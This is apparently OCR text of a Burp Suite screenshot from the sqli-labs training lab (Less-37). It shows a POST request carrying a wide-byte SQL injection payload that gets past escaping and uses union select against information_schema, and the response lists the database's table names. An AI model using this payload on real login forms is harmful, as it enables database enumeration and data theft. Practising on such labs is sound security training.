 Send
Cancel
Target: http://192.168.74.143:86
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /Less-37/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-37/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 148
13
14 uname=-admin%E3' union select 1,group_concat(table_name) from
information_schema.tables where table_schema=database()
--+&passwd=admin&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERIES - 37
Your Login name:1
Your Password:emails,referers,uagents,users
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : -admin�\' union select 1,group_concat(table_name) from information_schema.tables where
table_schema=database() --
Hint: The Password you input is escaped as : admin
Search...
0 matches